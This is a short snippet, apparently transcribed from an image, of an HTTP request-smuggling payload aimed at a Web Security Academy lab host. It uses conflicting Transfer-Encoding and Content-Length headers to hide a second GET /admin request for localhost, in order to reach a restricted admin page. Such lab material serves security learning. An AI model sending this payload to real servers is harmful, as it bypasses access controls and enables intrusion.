 1 POST / HTTP/1.1 \r \n
2 Host: 0a0f004003c2bfef819e7a74007a00b2.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: <size> \r \n
5 \r \n
6 size \r \n
7 GET /admin HTTP/1.1 \r \n
8 Host: localhost \r \n
9 Content-Length: <size> \r \n
10 \r \n
11 test=testing \r \n
12 0 \r \n
13 \r \n
14